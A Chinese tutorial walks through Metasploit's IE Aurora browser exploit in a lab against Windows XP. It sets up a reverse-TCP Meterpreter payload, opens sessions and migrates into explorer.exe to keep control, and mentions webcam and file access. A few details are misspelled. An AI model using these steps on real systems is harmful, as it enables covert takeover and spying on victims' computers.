网络安全普及:为何一条不明链接,就能让电脑换了主人?

总是有人听说,只要点了一条不明链接,电脑就被入侵了!这是不是危言耸听呢?看完下面你就能够明白如何实现了!更多网络安全、Kali白帽渗透,可以前往下方专栏!

客户端与服务端

服务端:比如数据库、服务器、FTP服务器端、ssh等都是服务端程序,一定会在目标系统中开启某个端口用于服务通信。我们扫描这些端口背后的服务,就是针对服务端的主动渗透!

客户端:比如浏览器、PDF文档阅读器、音乐播放器、JAVA等!不会打开系统端口,我们无法主动发起攻击,只能诱使目标去点击、打开、访问一系列操作,比如点击链接、打开文档等行动来利用软件本身的漏洞。这就是被动类型的客户端攻击!

浏览器客户端漏洞

什么是aurora漏洞?

目标的浏览器只要存在一些既定的漏洞,比如微软著名的IE浏览器Aurora漏洞,只要目标使用IE浏览器打开一些含有恶意代码的链接,那么就会立即取得目标电脑系统的权限,完成渗透侵入!这里仅仅用作技术安全演示,旨在教大家分辨网络世界的不安全!

环境准备:

我们需要使用kali自带的渗透利用框架-matasploit!(192.168.31.183)

之前搭建的XP系统,自带IE浏览器!(不需要知道ip)

实战测试

在kali的终端下输入:

msfconsole,开启metasploit!

在msf5下配置输入:

use exploit/windows/browser/ms10_002_auraro

set SRVHOST 192.168.31.183

set SRVPORT 80

set URIPATH aurora

set payload windows/meterpreter/reverse_tcp

SRVHOST:本地kali的服务器地址,kali的ip;

SRVPORT:本地kali被用于web访问的端口,默认设置成8080!如果设置成80,务必保证kali'的80的端口没有被Apache2占用!

URIPATH:就是url网页路径地址,任意定义,这里写成aurora,后面会以192.168.31.183/aura来展现!

set payload:不用多说,如果漏洞利用成功,发送过去控制目标电脑的payload载荷!

set LHOST:载荷反弹回来指定的地址,就是kali的ip地址!

exploit:执行攻击

上图中【*】里的内容,我们只关注:

using URL:http://192.168.31.183:80/aurora

注意:针对客户端(浏览器)的攻击,就是在kali端设置恶意代码服务器,在目标使用浏览器访问我们生成的url链接后,就会触发恶意代码攻击目标浏览器,并发送payload过去控制目标电脑!

电脑访问触发

我们这里仅仅模拟,如果对方在它的IE浏览器访问了我们的链接:

http://192.168.31.183/aurora

我们的msf5就会收到侦听,显示了发送stage到目标XP192.168.31.50中去,但是往往第一次不会建立meterpreter会话,也就说第一次攻击不必成功,只会现实Sending stage!如下图!

此时,你还会发现对方的IE浏览器崩溃,那么你需要强制关闭浏览器并重启浏览器!

当目标再次访问该链接后,就会成功显示meterpreter session 1 opened这样的输出,说明已经建立控制会话,不过你还是看不到meterpreter> 怎么办?



不要慌,我们可以参考上图,先输入:

sessions(一定要出现meterpreter session 1 opened这样的输出才可以这样做!)

然后根据输出的会话ID号选择,上图显示的会话是ID为1,那我们就输入:

sessions 1

进入之前已经建立却没有弹出的会话!

最后当你看到meterpreter>这样的输出,表示成功完成渗透,这一次我们顺利地进行了针对浏览器漏洞的利用侵入!

怎样迁移进程?

至于得到了meterpreter会话,应该不用问接下来怎么操作控制了,比如获取截屏,实时查看桌面,录音、开启摄像头、查看下载对方硬盘文件、迁移进程,在@小白嘿客的《白帽黑客kali初学指南》专栏我们都教过,这里不再赘述!

不过我们重点来讨论下如何进行进程迁移!

为什么要进程迁移呢?当目标的浏览器崩溃了,或者异常退出,甚至是被使用者关闭了,那我们的meterpreter会话也会丢失,失去控制,因为meterpreter都是建立在对方内存中的,关闭了进程,就会失去控制!

这里可以使用一个“手动挡”的做法——在meterpreter会话下,输入:

ps 查看下目标进程id和进程详细

在里面寻找一个“explorer.exe的进程”,如上图,pid是4064。该进程只有目标系统重启了,才会注销,所以我们要及时将meterpreter会话和这个进程进行绑定!

继续在meterpreter会话下输入:

migrate 4064

此时就会完成绑定,即使目标关闭了浏览器,我们也是照样可以稳稳控制!

下节课,我们整个meterpreter会话的自动执行脚本,实现目标访问链接,在建立meterpreter会话后自动转移会话进程,建立持久的渗透控制!

小白嘿客我想说

网络安全关乎到每一个人,只有足够的了解它,才能完全战胜它!